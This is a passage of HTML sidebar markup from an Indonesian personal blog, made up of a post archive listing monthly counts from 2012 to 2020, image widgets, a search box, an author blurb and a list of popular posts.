<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(158)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(148)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(152)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(202)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(77)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2015/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2015/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2015/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2015/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2012/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Momen Kenangan</h2>
<div class='widget-content'>
<img alt='Momen Kenangan' height='207' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiIMy1ujmkCKqX4Mpv748cxljZUEO4AGVl1u7mBcPZ6gqz1i1B1DOdAws9vAW-ZS91e_JUvU6cbNrUw9jtFJG2HND_x_uowij_CmG0STv0EDe5KAEptywBiI3jYJuwhKgcGwvjF3URy2NO3-21kS6vu3Q0s7VRAOnKc5MaUYWB0sLVwlg1eVUZYq0Sm7Q=s277' width='277'/>
<br/>
<span class='caption'>Moga Tahun Ini Bisa Kumpul Lebaran Lagi</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Mama Daring</h2>
<div class='widget-content'>
<a href='https://www.mildaini.com/2022/01/cara-bergabung-komunitas-mama-daring.html'>
<img alt='Mama Daring' height='358' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyeTZs9oyjQOeg0ALpq4IZmDMXiYRJ4WXTRmmhSEXSAmfO8hv6ZaJXf4vSfDi-5gseTbuQT2cpZhmCFOic9boam6KYJnBFGppQ5k-wN0zFhQeod1Qa1Tg2pglKBDcOjnAkg9lb2yALvGvb/s1126/mamadaringlogopng3.png' width='1126'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div id='search-box'>
<form action='/search' id='search-form' method='get' target='_top'>
<input id='search-text' name='q' placeholder='Cari Artikel Disini ...' type='text'/>
<button id='search-button' type='submit'><span>Search</span></button></form></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>ABOUT ME</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjajIeNT-4HyEGjhl9S4hmQwIw0lKjlXShevK9bCYIk1-retK8P1fQbdGhNLzBDg-IHtuYlzOewoqX2SgwoGbAUBxjjh-NH7o4jxfAiLJsiqK72yvPEk0q9j3MfMbKvxhO1gGmYtLBOTkeG/s320/milda.png"/>


<div class="author-text">Blogger , Penulis Buku, Narasumber </div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postingan Populer</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2016/11/5-aplikasi-yang-harus-dipasang-pada.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbsLFz2pXfOlgbmrQ03n11lJJIazbsYnRx6LqrLDdbaZUGpJ_irAWTk5AcDqs4azzKBasmk8dSIfgVtc_spP2mm1OEq02vp1BDxZMR_9zQsJEJuNzzg_NKES7O5cmWqdGPGiZpZ81ZPwM/w72-h72-p-k-no-nu/1-IMG_20161016_092813-001.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2016/11/5-aplikasi-yang-harus-dipasang-pada.html'>5 Aplikasi Yang Harus Dipasang Pada  #UsiaCantik Agar Hidup Lebih Bermakna</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2018/08/Colour-to-Life-Perpaduan-Mewarnai-dan-Teknologi-Game.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeuPtNpmqANJkQuvOHZ4ARjB6Zm3GaBn7fYAAbcSLHbWHERVXL7DsPKKYjevcDpeRCJfs7RPLZJUFBKoHgTGSFn1enwHNRl7j1u-gROHd7FrXjPl5wON1SvrgXI6hRAfIIO64CmFdC3ggp/w72-h72-p-k-no-nu/20180807_210322_0001.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2018/08/Colour-to-Life-Perpaduan-Mewarnai-dan-Teknologi-Game.html'>Warnai Hidup Lebih Hidup Dengan Faber Castell Colour to Life</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2017/04/perempuan-dan-emansipasi-digital-dengan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaR-qNJv66f2F5T6lLtD5FU6PDXFnRVB5fCHDxJsGAUF5KDdorqObJ0K3kkrawt23yzsQjq5xi7i9bY4bxC9xCbGBSrhO2ukq05YLQw19YqwzPibz9DXbLcE4tTFQNaDQfVwbaO7-a4fo/w72-h72-p-k-no-nu/computer-2137265__340.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2017/04/perempuan-dan-emansipasi-digital-dengan.html'> Perempuan dan Emansipasi Digital  Dengan Menulis Di Blog Untuk Perubahan yang Lebih Baik</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2017/04/9-alasan-jam-tangan-itu-hadiah-yang.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG1KMOyenVRBRx6IXpMXlIxuUm5CZxc417QBHLNu4Ph0kE2ZBdeDhEt0rUSjQVYVUzJagaryzW7f7EZEBWXfckDKXDDL5nzczwm-fIfh4dQk9ExU-st1aQY88NE5grqpcmBYh7XkZDZog/w72-h72-p-k-no-nu/17742563_1889666021059727_528569562_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2017/04/9-alasan-jam-tangan-itu-hadiah-yang.html'>9 Alasan Jam Tangan Itu Hadiah yang Paling Keren Untuk Pria</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
